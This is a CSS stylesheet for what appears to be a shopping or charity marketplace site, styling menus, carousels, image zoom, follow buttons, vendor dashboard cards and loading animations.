.social-roll:hover { background: rgba(0, 0, 0, 0) url("../img/twl-a.png") repeat scroll 0 0; border-radius: 0; box-shadow: 0 0 4px 1px rgba(0, 0, 0, 0.8); transform: rotate(360deg); }
.facebook-roll, .facebook-roll:hover { background: #ffffff url("../img/social-icon/Facebook.png") no-repeat scroll center center; }
.twitter-roll, .twitter-roll:hover { background: #ffffff url("../img/social-icon/twitter.png") no-repeat scroll center center; }
.pinteres, .pinteres:hover { background: #ffffff url("../img/social-icon/pinterest.png") no-repeat scroll center center; }
.Instagram, .Instagram:hover { background: #ffffff url("../img/social-icon/Instagram.png") no-repeat scroll center center; }
.ok-a-danger { background-image: linear-gradient(to bottom, #d9534f 0px, #c12e2a 100%); background-repeat: repeat-x; border-color: #b92c28; }
.ok-a { -moz-user-select: none; background: #f75d00 none repeat scroll 0 0; border: 1px solid rgba(0, 0, 0, 0); color: #ffffff; cursor: pointer; display: inline-block; font-size: 14px; font-weight: 400; line-height: 1.42857; margin-bottom: 0; padding: 6px 12px; text-align: center; white-space: nowrap; }
.cont-a h2 span, .cont-b h2 span, .cont-c h2 span { border-bottom: 2px solid rgba(111, 108, 106, .3); }
.ver-h { color: #ffffff; float: left; font-size: 12px; letter-spacing: 0.6px; line-height: 15px; margin: -43px 9px 6px 26px; text-align: left; }
.cont-a h2, .cont-a h2 span, .cont-b h2, .cont-b h2 span, .cont-c h2, .cont-c h2 span { font-size: 40px; font-weight: 600; text-align: center; }
.box-3-margin { margin: 0; padding: 0 0 60px; }
.box-3-padding-left { padding-left: 0; }
.box-3-padding-right { padding-right: 0; }
.oreng-a { background: rgba(0, 0, 0, 0) url("../img/box-1.jpg") no-repeat scroll 0 0; height: 300px; }
.cont-a { background: rgba(247, 93, 0, 0.48) none repeat scroll 0 0; height: 300px; }
.oreng-b { background: rgba(0, 0, 0, 0) url("../img/box-2.jpg") repeat scroll 0 0; height: 300px; }
.cont-b { background: rgba(0, 125, 247, 0.5) none repeat scroll 0 0; height: 300px; }
.oreng-c { background: rgba(0, 0, 0, 0) url("../img/box-3.jpg") repeat scroll 0 0; height: 300px; }
.cont-c { background: rgba(247, 93, 0, 0.48) none repeat scroll 0 0; height: 300px; }
#main-menu, .navbar-default, .navbar-default .navbar-collapse { height: 25px !important; }
.cont-a h2 { color: #ffffff; margin: 0; padding-bottom: 15px; padding-top: 100px; }
.cont-a h2 span { color: #ffffff; padding: 0 30px; }
.cont-b h2 { color: #ffffff; margin: 0; padding-bottom: 15px; padding-top: 100px; }
.cont-b h2 span { color: #ffffff; padding: 0 30px; }
.cont-c h2 { color: #ffffff; margin: 0; padding-bottom: 15px; padding-top: 100px; }
.cont-c h2 span { color: #ffffff; padding: 0 30px; }
.cont-a p, .cont-b p, .cont-c p { color: #ffffff; font-size: 20px; margin: 0 auto; text-align: center; text-transform: uppercase; width: 70%; }
.featu h1, .featu h1 span { font-size: 50px; text-align: center; }
.carousel-inner > .item > img { width: 100%; }
.res-menu { background: rgba(35, 31, 28, 0.83) none repeat scroll 0 0; padding: 0 0 9px; }
.col-lgk { float: left; margin-right: 50px; width: 45%; }
/*#main-menu {

  margin: 0;

  padding: 0 0 0 108px !important;

  width: 419px;

}*/

.b-n { background-image: none !important; }
.navbar-default { background: rgba(0, 0, 0, 0) none repeat scroll 0 0 !important; border: medium none !important; border-radius: 4px; box-shadow: none !important; }
#main-menu .navbar-default .collapse .navbar-nav .dropdown .dropdown-toggle { background: rgba(0, 0, 0, 0) url("../images/kak.png") no-repeat scroll right center; color: #ffffff !important; }
.search-h { top: 122px !important; }
.banner-img a::after, .banner-img a::before, .banner-img2 a::after, .banner-img2 a::before { bottom: 15px; content: ""; left: 15px; position: absolute; right: 15px; top: 15px; z-index: 9; }
.flypanels-container { margin-left: 15px; padding: 10px 0 3px 5px; }
.latest-deals-product .product-list li { background: #ffffff none repeat scroll 0 0; border: 1px solid #dedede; margin-bottom: 5px; }
.latest-deals-product .product-list li:hover { border: 1px solid #f96d10; }
.left-block a .img-responsive { width: 100%; }
.fashion-a h2 { margin: 0; }
.top-header-no-left { padding-left: 0; }
.top-header-no-right { padding-right: 0; }
.block .link_container a, .container-fluid .link_container a { clear: both; float: left; padding: 10px 0 !important; text-decoration: none; width: 100%; }
.dropdown-toggle { background: rgba(0, 0, 0, 0.25) url("../images/kak.png") no-repeat scroll right center; color: #ffffff !important; }
#main-menu .navbar-default .collapse .navbar-nav .dropdown .dropdown-toggle:hover { background: #000000 none repeat scroll 0 0; color: #ff6600 !important; }
.block .link_container a { border-bottom: 1px solid rgba(75, 75, 75, 0.71); color: #ffffff; }
.block .link_container a:hover { background: #d1d1d1 none repeat scroll 0 0; border-bottom: 1px solid #f75d00; color: #000000; }
.container-fluid .link_container { text-align: center; }
.container-fluid .link_container a { border-bottom: 1px solid rgba(75, 75, 75, 0.71); color: #ffffff; }
.container-fluid .link_container a:hover { background: #d1d1d1 none repeat scroll 0 0; border-bottom: 1px solid #f75d00; color: #000000; }
.n nav a, .n nav a:hover { color: #ffffff; }
.featu { padding: 30px 0; }
.featu h1 { margin: 0; }
.featu h1 span { border-bottom: 12px groove #f75d00; margin: 0; padding: 0 36px; }
.respo-logo { float: left; margin-left: 18px; margin-top: 9px; width: 76%; }
.respo-logo img { margin-top: 3px; width: 100%; }
.banner-img a:hover::after, .banner-img a:hover::before, .banner-img2 a:hover::after, .banner-img2 a:hover::before { transform: scale(1); transition: all 0.3s ease-out 0s; }
.banner-img a::before, .banner-img2 a::before { border-bottom: 1px solid rgba(255, 255, 255, 0.8); border-top: 1px solid rgba(255, 255, 255, 0.8); transform: scale(0, 1); }
.banner-img a::after, .banner-img2 a::after { border-left: 1px solid rgba(255, 255, 255, 0.8); border-right: 1px solid rgba(255, 255, 255, 0.8); transform: scale(1, 0); }
.banner-img, .banner-img2, .sub-menu-parent { position: relative; }
.banner-bottom { margin-top: 30px; }
.sub-menu { left: 0; opacity: 0; position: absolute; top: 100%; transform: translateY(10%); transition: all 0.5s ease 0s, visibility 0s linear 0.5s; visibility: hidden; }
.sub-menu-parent:hover .sub-menu { opacity: 1; transform: translateX(0px); transition-delay: 0s; visibility: visible; }
#productContainer .norecord, .sub-menu-a { visibility: hidden; }
.n { background: rgba(0, 0, 0, 0.35) none repeat scroll 0 0; float: left; line-height: 40px; }
.n nav a { display: block; padding: 5px 13px; text-decoration: none; }
.column { padding-left: 0; }
.sub-menu li { border-bottom: 1px solid rgba(75, 75, 75, 0.71); }
.sub-menu li:hover { background: #d1d1d1 none repeat scroll 0 0; border-bottom: 1px solid #f75d00; }
.sub-menu li a { padding: 2px 10px !important; }
.sub-menu li a:hover { color: #000000 !important; }
.n nav ul, .n nav ul li { list-style-type: none; margin: 0; padding: 0; }
.n nav > ul { text-align: center; }
.sub-menu-parent:hover { background: #f75d00 none repeat scroll 0 0; }
.n nav > ul > li { background: rgba(0, 0, 0, 0) url("../images/kak.png") no-repeat scroll right center; float: left; }
.sub-menu, .sub-menu-a { background: rgba(0, 0, 0, 0.65) none repeat scroll 0 0; width: 160px; }
.sub-menu-parent-a { position: relative; }
.sub-menu-a { opacity: 0; position: absolute; right: 0; top: 100%; transform: translateY(10%); transition: all 0.5s ease 0s, visibility 0s linear 0.5s; }
.picZoomer, .picZoomer-pic-wp { position: relative; }
.sub-menu-parent-a:hover .sub-menu-a { opacity: 1; transform: translateX(0px); transition-delay: 0s; visibility: visible; }
.sub-menu-a li { border-bottom: 1px solid rgba(75, 75, 75, 0.71); }
.n nav > ul > li:first-child { border-left: medium none; }
/*.all-start {

  margin-top: 110px;

}*/

#product { margin-top: 0; }
/****************** zoom ******************/
.piclist {
margin-top: 30px;
}
.piclist li { display: inline-block; }
.piclist li img { height: auto; width: 100%; }
.picZoomer-pic-wp, .picZoomer-zoom-wp { background: #ffffff none repeat scroll 0 0; border: 5px solid #dedede; }
.picZoomer-pic-wp { overflow: hidden; }
.picZoomer-pic-wp:hover .picZoomer-cursor { display: block; }
.picZoomer-zoom-pic { left: 0; position: absolute; top: 0; }
.picZoomer-pic { height: 100%; width: 100%; }
.picZoomer-zoom-wp { display: none; overflow: hidden; position: absolute; z-index: 999; }
.picZoomer-cursor { background-color: rgba(0, 0, 0, 0.1); border: 1px solid #eeeeee; cursor: zoom-in; display: none; height: 100px; left: 0; position: absolute; top: 0; width: 100px; }
.picZoomCursor-ico { background: rgba(0, 0, 0, 0) none no-repeat scroll left top; height: 23px; left: 40px; position: absolute; top: 40px; width: 23px; }
.span6.carousel-block li { width: 100px; }
.span6.carousel-block li img { border: 3px solid #dedbdb; height: 110px; width: 100px; }
.zoom-a { margin-top: 10px; }
.amp-qua ul .fa.fa-sign-in, .amp-qua ul .fa.fa-sign-out, .amp-qua ul .fa.fa-user, .amp-qua ul .fa.fa-user-plus { content: "Ã¯Ë†Â´"; float: right; }
.carouseller::after { clear: both; }
.carouseller [class*="span"] { box-sizing: border-box; float: left; margin-left: 0.25641% !important; }
.carouseller [class*="span"]:first-child { margin-left: 0 !important; }
.carouseller > .carousel-wrapper > .carousel-items > .span_by5 { margin: 0; width: 1%; }
.carouseller > .carousel-wrapper > .carousel-items > .span12 { width: 10%; }
.carouseller > .carousel-wrapper > .carousel-items > .span6 { margin: 0; }
.carouseller > .carousel-wrapper > .carousel-items > .span1, .carouseller > .carousel-wrapper > .carousel-items > .span2, .carouseller > .carousel-wrapper > .carousel-items > .span3, .carouseller > .carousel-wrapper > .carousel-items > .span4 { margin: 0; width: 1%; }
.carouseller { position: relative; }
.carouseller .carousel-items { position: relative; width: 997.436%; }
.carouseller .carousel-block { display: inline-block; position: relative; }
.amp-qua ul, .carouseller .carousel-block:nth-child(n+7) { display: none; }
.carouseller .carousel-wrapper { margin: 0 22px 0 32px; overflow: hidden; position: relative; }
.carouseller .carousel-button-left, .carouseller .carousel-button-right { background: rgba(0, 0, 0, 0) none repeat scroll 0 0; bottom: 0; color: #000000; font-size: 40px; margin: 0; opacity: 0.5; position: absolute; text-align: center; text-decoration: none; }
.carouseller .carousel-button-left { left: 0; top: 15px !important; }
.carouseller .carousel-button-right { right: 0; top: 15px !important; }
.carouseller .carousel-button-left:hover, .carouseller .carousel-button-right:hover { opacity: 0.8; }
.carousel-block { background-color: #e5e5e5; font-size: 30px; font-weight: 700; text-align: center; }

@media (min-width: 768px) and (max-width: 979px) {
.carouseller > .carousel-wrapper > .carousel-items > .span1, .carouseller > .carousel-wrapper > .carousel-items > .span12, .carouseller > .carousel-wrapper > .carousel-items > .span2, .carouseller > .carousel-wrapper > .carousel-items > .span3, .carouseller > .carousel-wrapper > .carousel-items > .span4, .carouseller > .carousel-wrapper > .carousel-items > .span6, .carouseller > .carousel-wrapper > .carousel-items > .span_by5 { width: 3.16239%; }
}

@media (max-width: 767px) {
.carouseller > .carousel-wrapper > .carousel-items > .span1, .carouseller > .carousel-wrapper > .carousel-items > .span12, .carouseller > .carousel-wrapper > .carousel-items > .span2, .carouseller > .carousel-wrapper > .carousel-items > .span3, .carouseller > .carousel-wrapper > .carousel-items > .span4, .carouseller > .carousel-wrapper > .carousel-items > .span6, .carouseller > .carousel-wrapper > .carousel-items > .span_by5 { width: 4.8718%; }
}

@media (max-width: 480px) {
.carouseller > .carousel-wrapper > .carousel-items > .span1, .carouseller > .carousel-wrapper > .carousel-items > .span12, .carouseller > .carousel-wrapper > .carousel-items > .span2, .carouseller > .carousel-wrapper > .carousel-items > .span3, .carouseller > .carousel-wrapper > .carousel-items > .span4, .carouseller > .carousel-wrapper > .carousel-items > .span6, .carouseller > .carousel-wrapper > .carousel-items > .span_by5 { width: 10%; }
}
h1 { font-size: 40px; margin-bottom: 30px; }
.carouseller { margin-bottom: 20px; }
/****************** end slider ******************/
.h3a {
font-size: 15px !important;
}
.ni .col-sm-3 { padding: 0 !important; }
.rec-image { border-right: 1px dotted #f75d00; float: left; margin: 0; padding: 0 5px 0 0; }
.rec-image img { border-radius: 50%; }
#product .pb-right-column .form-action .h3a { background: #fbfbfb none repeat scroll 0 0; border: 1px solid #d7d7d7; clear: both; color: #999999; font-size: 9px !important; margin: 0; padding: 6px 9px; }
.stButton .stBubble { height: 31px !important; line-height: 8px !important; margin: 5px 0 0; overflow: hidden; width: 60px; }
.stButton .stButton_gradient, .stButton .stFb, .stButton .stMainServices, .stButton .stTwbutton { height: 23px !important; }
#content { padding: 20px 0; }
ul#portfolio-filter { margin: -20px 0; padding: 0; }
ul#portfolio-filter li { display: inline; }
ul#portfolio-filter a { background: rgba(0, 0, 0, 0) url("../images/img/background-img-menu.jpg") repeat scroll 100% center; border: 1px solid #e8e8e8; border-radius: 3px; color: #717171 !important; font-family: sans-serif; font-size: 13px; font-weight: 600; line-height: 2; outline: 0 none; padding: 3px 19px; text-decoration: none; }
ul#portfolio-filter a.current { background: rgba(0, 0, 0, 0) url("../images/img/background-img-menu-active.jpg") repeat scroll 100% center; color: #f75d00; }
ul#portfolio-filter .fa.fa-frown-o.current { color: #ffffff; }
ul#portfolio-list li { background: rgba(0, 0, 0, 0) none repeat scroll 0 0; border-radius: 5px; display: block; float: left; height: 125px; margin: 0 5px 5px 0; overflow: hidden; padding: 0 !important; width: 32.3333%; }
ul#portfolio-list li p { color: #aaaaaa; font-size: 12px; line-height: 15px; margin: 7px 0; }
.red-a { color: #ffffff; }
.teb-menu { margin-top: 16px; }
.teb-menu ul li { display: inline; }
.teb-menu ul li a { background: #efeaea none repeat scroll 0 0; padding: 10px 40px; }
.left-padding-a { padding-left: 0; }
.icon-div { float: right; margin-right: 6px; width: 20px; }
.icon-div .fa.fa-frown-o { color: #0a4a8a; }
.icon-div .fa.fa-smile-o { color: #f75d00; }
.icon-div .fa.fa-star { color: #ec1a3a; }
.icon-div .glyphicon.glyphicon-sunglasses { color: #a21dc9; }
.icon-div .fa.fa-building-o { color: #808080; }
.icon-div .fa.fa-heart { color: #fc36c8; }
.icon-div .fa.fa-check { color: #24c2d6; }
.background-top { background: #231f1c none repeat scroll 0 0; height: 110px; width: 100%; }
.bread_head { color: #827d7d !important; }
.breadcrumb li:first-child { border-right: 4px solid #f75d00; padding-right: 11px; }
.boundingBox { margin: 20px auto; width: 1160px; }
.boundingBox .breadcrumb > li::after { color: #0e0e0e; content: unset !important; font-size: 12px; font-style: normal; font-weight: 400; margin-left: 10px; text-decoration: inherit; }
.boundingBox .breadcrumb > li a { color: #f75d00; font-family: sans-serif; font-size: 15px; font-weight: 600; text-decoration: none; }
.row.ash-col { margin: 120px 0 0; }
.col-padding { padding: 1px; }
.video-div { background: #000000 url("../img/video-img.png") repeat scroll 0 0; bottom: -23px; color: #ffffff; font-family: sans-serif; height: 24px; line-height: 25px; padding: 0 10px; position: relative; width: 100%; }
.video-div .p1 { float: left; font-size: 12px; }
.video-div .p2 { float: right; font-size: 12px; }
.slider-text h6, .top-banner-text { font-family: sans-serif; font-size: 22px; font-weight: 600; }
.col-padding .carousel .carousel-caption { left: 0; margin: 0; padding: 0; right: 0; }
.col-padding .carousel .carousel-inner .item .carousel-caption { top: auto; }
.col-padding .carousel .carousel-inner .item img { height: 128px; }
.left_slider2s { height: 248px; }
.col-padding-left-site { padding-left: 0; }
.main-pro img { max-height: 259px; min-height: 259px; width: 100%; }
.slider-text { color: #ffffff; padding: 15px; position: absolute; width: 98%; }
.col-padding-right-site { padding-right: 0; }
.btn-a { background-color: rgba(0, 0, 0, 0.45); border: 1px solid #ffffff; border-radius: 3px; color: #ffffff; float: right; font-family: sans-serif; line-height: 22px; }
.top-marrgin { margin-top: 140px; }
.top-banner-img .imgrounded { border: 5px solid rgba(204, 204, 204, 0.51); border-radius: 50%; height: 95px !important; max-height: 95px; min-height: 95px; width: 95px; }
.top-banner-text { color: #ffffff; margin-top: 5px; }
.slider-text h6 { margin: 6px 0; }
.following-follw .btn-fallowin { line-height: 19px; text-shadow: inherit; }
.following-follw .btn-fallowin span { float: left; margin-bottom: 0; margin-left: 0; margin-right: 0; margin-top: 0 !important; }
.follo { margin-top: 5px; }
.top-banner-text h5 { margin: 0; }
/****************** follow ******************/
.follo {
margin-top: 10px;
}
.follo a.button { background-origin: padding-box; background-size: auto auto; border-radius: 3px; border-style: solid; border-width: 1px; box-sizing: border-box; cursor: pointer; display: block; font-family: sans-serif; font-size: 15px; font-style: normal; font-variant: normal; font-weight: 700; line-height: 23px; outline: 0 none #ffffff; padding: 5px; text-align: center; text-decoration: none; text-shadow: 0 1px 0 rgba(0, 0, 0, 0.298); width: 130px; }
.follo a.follow { background: rgba(0, 0, 0, 0.27) none repeat scroll 0 0; color: #ffffff; }
.follo a.follow:hover, a.follow:active { background: rgba(0, 0, 0, 0) linear-gradient(#f75d00, #f96d10) repeat scroll 0 0; }
.follo a img { height: 14px; margin-right: 3px; margin-top: -4px; max-height: 14px; min-height: 14px; width: 14px; }
.follo a.unfollow { background: rgba(0, 0, 0, 0) linear-gradient(to bottom, #f5f5f5 0%, #f1f1f1 100%) repeat scroll 0 0; border-color: #dcdcdc; color: #6e6e6e; }
.follo a.unfollow:hover, a.unfollow:active { background: rgba(0, 0, 0, 0) linear-gradient(#eb3845, #d9030a) repeat scroll 0 0; border-color: #e7473c; color: #ffffff; }
.top-banner-text h5 { font-family: sans-serif; font-size: 14px; font-weight: 600; padding: 6px 0; }
.btn-fallowin { font-family: sans-serif; line-height: 18px; }
.following-follw { margin-top: 48px; text-align: right; }
.following-follw .btn-fallowin span { color: #ffffff; font-size: 20px; font-weight: 400; padding: 0 9px; width: 100%; }
.following-follw .btn-fallowin { color: #ffffff; font-family: sans-serif; font-size: 12px; padding: 6px 0 2px; text-transform: capitalize; width: 44%; }
#portfoliolist .block .title_block, .btn-text, .make h2, .mall-des > li a, .mallpages .vendor-div, .user-name h4 { text-transform: uppercase; }
.following-follw .btn-default { background: rgba(0, 0, 0, 0.45) none repeat scroll 0 0; border: 1px solid; }
/****************** menu-color ******************/
.grey-a {
background: #adadad none repeat scroll 0 0 !important;
}
.parpal { background: #5400f5 none repeat scroll 0 0 !important; }
.blue { background: #494670 none repeat scroll 0 0 !important; }
.yello-a { background: #d4ff00 none repeat scroll 0 0 !important; }
.green { background: #3bc08b none repeat scroll 0 0 !important; }
.parpal-2 { background: #9b00c1 none repeat scroll 0 0 !important; }
.oreang { background: #f46a44 none repeat scroll 0 0 !important; }
.red { background: #f31f39 none repeat scroll 0 0 !important; }
.pink { background: #e90ad6 none repeat scroll 0 0 !important; }
.nav > li > a { color: #7a7a7a; display: block; padding: 8px 33.7px; position: relative; }
.nav-tabs { background: rgba(0, 0, 0, 0) url("file:///C|/Users/sai/Desktop/dharam-2/dharam/images/menu-icon.jpg") repeat scroll 100% center; border-bottom: 1px solid #dddddd; box-shadow: 0 9px 2px 0 #dddddd; height: 55px; width: 100%; }
.box-i { box-shadow: 0 4px 10px -2px #505050; }
.nav > li > a:focus, .nav > li > a:hover { background-color: #f75d00; text-decoration: none; }
.charity .col-sm-3 { margin-left: 5px; margin-top: 5px; width: 24%; }
.product-list li:hover .add-to-charity { bottom: 0; }
.product-list li .add-to-charity:hover { background: #f96d10 none repeat scroll 0 0; opacity: 1; }
.product-list li .add-to-charity a { color: #ffffff; display: inline-block; font-family: sans-serif; font-size: 15px; font-weight: 700; height: 45px; line-height: 32px; padding-left: 18px; padding-top: 8px; text-transform: uppercase; width: auto; }
.blog-text { float: left; height: 90px; width: 100%; }
.blog-text a { float: left; font-family: sans-serif; font-size: 12px; margin-top: 10px; padding: 0 5px; }
.box-text .by_aria { float: left !important; font-family: Arial, Helvetica, sans-serif; font-size: 12px; padding: 2px 5px; width: 100% !important; }
.charity .product-container { border: 1px solid #eaeaea; overflow: hidden; padding-bottom: 5px; }
.add-to-charity .fa.fa-book, .add-to-charity .fa.fa-heart, .add-to-charity .fa.fa-laptop, .add-to-charity .fa.fa-play { border: 1px solid #ffffff; border-radius: 50%; height: 30px; margin-top: 1px; width: 30px; }
.charity-user .charity-round { border: 2px solid #f75d00; border-radius: 50%; height: 70px; margin-left: 50px; text-align: center; width: 70px; }
.charity-detail, .charity-line { border-bottom: 1px dotted #999999; }
.a1 .left-block, .charity li .left-block img, .product-container.no-space.a1.left-block img { height: 148px !important; min-height: 1px !important; }
.charity-user .charity-round .fa.fa-user { color: #f75d00; font-size: 25px; padding-top: 5px; }
.charity-user .charity-round h5, .charity-user .charity-round h6 { color: #f75d00; font-family: sans-serif; font-size: 16px; font-weight: 700; }
.charity-user .charity-round h6 { margin: 8px 0 0; }
.charity-user .charity-round h5 { margin: 0 0 8px; }
.charity-user .charity-round img { padding-top: 6px; width: 22px; }
.charity-round-text { color: #666666; font-family: sans-serif; font-size: 14px; font-weight: 600; }
.charity-detail { margin-bottom: 10px; padding: 4px 0 13px; }
.charity-detail p { line-height: 18px; }
.charity-line { float: left; margin-bottom: 14px; padding: 10px 0; width: 100%; }
.charity li .left-block img { margin: 0 auto; max-width: 100%; transform: scale(1, 1); transition: all 0.5s ease 0s; }
.charity-user { text-align: center; }
.a1 .left-block { padding: 0; }
.div-menu { clear: both; float: left; height: 65px; line-height: 115px; margin-top: 10px; }
.menu-media { background: rgba(0, 0, 0, 0) url("file:///C|/Users/sai/Desktop/dharam-2/dharam/images/menu-icon.jpg") repeat scroll 100% center; border-bottom: 1px solid #dddddd; box-shadow: 0 9px 2px 0 #dddddd; clear: both; float: left; line-height: 40px; margin-top: 0 !important; }
.menu-media li { float: left; }
.menu-media li a { border-radius: 1px !important; color: #ffffff !important; padding: 13px 39.5px !important; }
.product-media li { border-radius: 0 !important; display: block; float: left; height: auto; overflow: hidden; padding: 0 !important; width: 24.4% !important; }
.product-media.product-list.ni.row li .left-block { min-height: auto !important; padding: 0 !important; }
.product-media { margin-left: 0; }
/****************** vendor-dashboard ******************/
.card {
background-color: rgba(214, 224, 226, 0.2);
border-bottom-width: 2px;
border-radius: 3px;
border-top-width: 0;
box-shadow: none;
box-sizing: border-box;
height: 280px;
margin: 0;
padding-top: 20px;
}
.card .card-heading { margin: 0; padding: 0 20px; }
.card .card-heading.simple { border-bottom: 1px solid #e5e5e5; color: #777777; font-size: 20px; font-weight: 300; }
.card .card-heading.image img { border: 0 none; border-radius: 50%; display: inline-block; height: 46px; margin-right: 15px; vertical-align: top; width: 46px; }
.card .card-heading.image .card-heading-header { display: inline-block; vertical-align: top; }
.card .card-heading.image .card-heading-header h3 { color: #262626; font-size: 14px; line-height: 16px; margin: 0; }
.card .card-heading.image .card-heading-header span { color: #999999; font-size: 12px; }
.card .card-body { margin-top: 20px; padding: 0 20px; }
.card .card-media { margin: 0 -14px; padding: 0 20px; }
.card .card-media img { max-height: 100%; max-width: 100%; }
.card .card-actions { margin: 20px 0 0; min-height: 30px; padding: 0 20px 20px; }
.card .card-comments { background-color: #f8f8f8; margin: 0; padding: 20px; }
.card .card-comments .comments-collapse-toggle { margin: 0 20px 12px; padding: 0; }
.card .card-comments .comments-collapse-toggle a, .card .card-comments .comments-collapse-toggle span { color: #999999; font-size: 12px; overflow: hidden; padding-right: 5px; text-overflow: ellipsis; white-space: nowrap; }
.card-comments .media-heading { font-size: 13px; font-weight: 700; }
.card.people { display: inline-block; height: 300px; margin-left: 20px; overflow: hidden; padding-top: 0; position: relative; vertical-align: top; width: 170px; }
.card.people:first-child { margin-left: 0; }
.card.people .card-top { background-color: #ffffff; display: inline-block; height: 150px; left: 0; position: absolute; top: 0; width: 170px; }
.card.people .card-top.green { background-color: #53a93f; }
.card.people .card-top.blue { background-color: #427fed; }
.card.people .card-info { background: #ffffff none repeat scroll 0 0; box-sizing: border-box; display: inline-block; height: 101px; overflow: hidden; position: absolute; top: 150px; width: 100%; }
.card.people .card-info .title { color: #404040; display: block; font-size: 16px; font-weight: 700; line-height: 18px; margin: 8px 14px 0; overflow: hidden; }
.card.people .card-info .desc { color: #737373; display: block; font-size: 12px; line-height: 16px; margin: 8px 14px 0; overflow: hidden; text-overflow: ellipsis; }
.card.people .card-bottom { bottom: 0; box-sizing: border-box; display: inline-block; left: 0; line-height: 29px; padding: 10px 20px; position: absolute; text-align: center; width: 100%; }
.card.hovercard { background-color: rgba(214, 224, 226, 0.2); height: 281px; overflow: hidden; padding-top: 0; position: relative; text-align: center; }
.profile-detail { max-height: 281px; overflow: hidden; }
.cardheader img { height: 155px; max-height: 155px; max-width: 100%; width: 100%; }
.card.hovercard .avatar { margin-bottom: -50px; position: relative; top: -53px; }
.card.hovercard .avatar img { border: 5px solid rgba(255, 255, 255, 0.5); border-radius: 50%; height: 100px; max-height: 100px; max-width: 100px; width: 100px; }
.card.hovercard .info { padding: 0 8px 10px; }
.card.hovercard .info .title { color: #262626; font-family: sans-serif; font-size: 18px; font-weight: 700; line-height: 1; margin-bottom: 0; vertical-align: middle; }
.card.hovercard .info .desc { color: #737373; font-family: sans-serif; font-size: 13px; font-weight: 700; line-height: 20px; overflow: hidden; text-overflow: ellipsis; }
.card.hovercard .bottom { margin-bottom: 17px; padding: 0 20px; }
.card.hovercard .profileimg { float: left; margin-bottom: -50px; position: relative; top: -53px; width: 50%; }
.card.hovercard .profileimg img { border: 5px solid rgba(255, 255, 255, 0.5); border-radius: 50%; height: 100px; max-height: 100px; max-width: 100px; width: 100px; }
#lean_overlay-a { background: rgba(255, 255, 255, 0.71) none repeat scroll 0 0; height: 100%; left: 0; position: fixed; top: 0; width: 100%; z-index: 111111; }
.loding-slider { left: 48%; margin: 0 auto; position: fixed; top: 42%; width: 1160px; z-index: 99999; }
.loading { height: 85px; left: 50%; margin-left: -42.5px; margin-top: -42.5px; position: absolute; top: 50%; transform: translateZ(0px); width: 85px; z-index: 111; }
.loading-circle { animation: 2291ms ease 0s normal none infinite running loading; background-color: #6015f0; border-radius: 50%; height: 14px; position: absolute; transform: scale(0); width: 14px; }
.loading-circle:nth-child(1) { animation-delay: 42ms; }
.loading-circle:nth-child(2) { animation-delay: 84ms; }
.loading-circle:nth-child(3) { animation-delay: 126ms; }
.loading-circle:nth-child(4) { animation-delay: 168ms; }
.loading-circle:nth-child(5) { animation-delay: 210ms; }
.loading-circle:nth-child(6) { animation-delay: 252ms; }
.loading-circle:nth-child(7) { animation-delay: 294ms; }
.loading-circle:nth-child(8) { animation-delay: 336ms; }
.loading-circle:nth-child(9) { animation-delay: 378ms; }
.loading-circle:nth-child(10) { animation-delay: 420ms; }
.loading-circle:nth-child(11) { animation-delay: 462ms; }
.loading-circle:nth-child(12) { animation-delay: 504ms; }
.loading-circle:nth-child(13) { animation-delay: 546ms; }
.loading-row1 { top: 1.3px; }
.loading-row2 { top: 18.95px; }
.loading-row3 { top: 36.55px; }
.loading-row4 { top: 54.2px; }
.loading-row5 { top: 71.85px; }
.loading-col1 { left: 1.25px; }
.loading-col2 { left: 18.85px; }
.loading-col3 { left: 36.5px; }
.loading-col4 { left: 54.15px; }
.loading-col5 { left: 71.8px; }
@keyframes loading {
0% {
transform: scale(0);
}
27.28% {
transform: scale(1);
}
36.36%, 54.55% {
transform: scale(0.857);
}
100%, 63.64% {
transform: scale(0);
}
}
@keyframes loading {
0% {
transform: scale(0);
}
27.28% {
transform: scale(1);
}
36.36%, 54.55% {
transform: scale(0.857);
}
100%, 63.64% {
transform: scale(0);
}
}
.vender-desh { clear: both; float: left; margin-top: 22px; width: 100%; }
.ug-gallery-wrapper, .ug-gallery-wrapper * { max-width: none; transition: all 0s ease 0s; }
.ug-gallery-wrapper { font-family: Arial, Helvetica, sans-serif; margin-top: 17px; overflow: hidden; position: relative; z-index: 0; }
.ug-item-wrapper img { width: auto; }
.ug-rtl { direction: rtl; }
.ug-error-message { color: #f30d0d; font-size: 20px; padding-bottom: 30px; padding-top: 30px; text-align: center; }
.ug-error-message-wrapper { border: 1px solid #000000; height: 100%; width: 100%; }
.ug-gallery-wrapper .ug-canvas-pie { position: absolute; z-index: 4; }
.ug-gallery-wrapper .ug-progress-bar { overflow: hidden; position: absolute; z-index: 4; }
.ug-gallery-wrapper .ug-progress-bar-inner { }
.ug-gallery-wrapper.ug-fullscreen { height: 100% !important; max-height: none !important; max-width: none !important; width: 100% !important; }
.ug-gallery-wrapper.ug-fake-fullscreen { bottom: 0 !important; height: auto !important; left: 0 !important; margin: 0 !important; max-height: none !important; max-width: none !important; padding: 0 !important; position: fixed !important; right: 0 !important; top: 0 !important; width: auto !important; z-index: 999999 !important; }
.ug-body-fullscreen { height: 100% !important; margin: 0 !important; overflow: hidden !important; padding: 0 !important; width: 100% !important; }
.ug-gallery-wrapper .ug-preloader-trans { background-image: url("../images/loader_skype_trans.gif"); background-repeat: no-repeat; display: block; height: 32px; width: 32px; }
.ug-gallery-wrapper .ug-slider-wrapper { background-color: #000000; overflow: hidden; position: absolute; z-index: 1; }
.ug-slider-wrapper .ug-slide-wrapper { position: absolute; }
.ug-slide-wrapper.ug-slide-clickable { cursor: pointer; }
.ug-slider-wrapper .ug-slider-inner { position: absolute; z-index: 0; }
.ug-slider-wrapper .ug-item-wrapper { overflow: hidden; position: absolute; }
.ug-item-wrapper img, .ug-slider-wrapper { box-sizing: border-box; max-width: none !important; }
.ug-slider-wrapper .ug-slider-preloader { background-color: #ffffff; background-position: center center; background-repeat: no-repeat; border: 2px solid #ffffff; border-radius: 6px; position: absolute; z-index: 1; }
.ug-slider-preloader.ug-loader1 { background-image: url("../images/loader-white1.gif"); height: 30px; width: 30px; }
.ug-slider-preloader.ug-loader1.ug-loader-black { background-image: url("../images/loader-black1.gif"); }
.ug-slider-preloader.ug-loader2 { background-image: url("../images/loader-white2.gif"); height: 32px; width: 32px; }
.ug-slider-preloader.ug-loader2.ug-loader-black { background-image: url("../images/loader-black2.gif"); }
.ug-slider-preloader.ug-loader3 { background-image: url("../images/loader-white3.gif"); height: 38px; width: 38px; }
